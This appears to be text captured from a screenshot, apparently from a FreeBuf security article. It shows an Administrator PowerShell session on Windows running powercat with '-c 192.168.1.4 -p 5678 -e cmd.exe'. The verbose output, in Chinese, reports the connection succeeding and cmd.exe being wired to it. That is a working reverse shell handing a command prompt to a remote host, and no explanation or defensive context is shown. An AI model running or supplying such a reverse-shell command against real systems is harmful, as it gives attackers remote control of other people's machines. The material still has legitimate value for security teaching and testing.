 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Users\Administrator\powercat-master> powercat -c 192.168.1.4 -p 5678 -v -e
 cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.1.4:5678 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
FREEBUF